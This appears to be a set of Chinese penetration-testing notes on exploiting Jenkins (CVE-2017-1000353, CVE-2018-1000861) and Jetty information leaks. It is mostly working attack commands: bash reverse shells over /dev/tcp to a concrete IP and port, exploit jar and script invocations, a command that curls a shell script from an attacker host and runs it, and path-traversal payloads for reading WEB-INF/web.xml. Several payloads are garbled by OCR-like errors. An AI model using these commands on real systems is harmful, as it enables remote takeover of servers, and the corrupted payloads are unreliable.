Jenkins 是一个开源软件项目,是基于 Java 开发的一种持续集成工具,用于监控持续重复的工作。探针默认端口:8080







1、cve-2017-1000353 JDK-1.8.0 291 其他版本失效

1 | bash -i >& /dev/tcp/IP地址/端口 0>&1 |

使用工具进行利用

项目地址:http://github.com/vulhub/CVE-2017-1000353

1 | java -jar CVE-2017-1000353-1.1-SNAPSH0T-all.jar jenkins poc.ser |



1 | python exploit.py IP地址:端口 jenkins poc.ser |

2、CVE-2018-1000861

项目地址:https://github.com/adamyordan/cve-2019-1003000-jenkins-rce-poc



bash -i >& /dev/tcp/47.94.236.117/5566 0>&1



python3 -m http.server 8888



python2 exp.py http://123.58.236.76:52281/"curl -o /tmp/1.shhttp://47.94.236.117:8888/shell.txt“



python2 exp.py http://123.58.236.76:52281/ “bash /tmp/1.sh”

中间件-Jetty-CVE&信息泄漏

Jetty是一个开源的 servlet 容器,它为基于 Ja亚a 的 Web 容器提供运行环境。

/号2e/WEB-INF/web.xml

/.号00/WEB-INF/web.xml

/号u002e/WEB-INF/web.xm1

/static?/WEB-INF/web.xm1

/a/b/..号00/WEB-INF/web.

黑盒:直接访问路径地址即可

中间件直接使用工具梭哈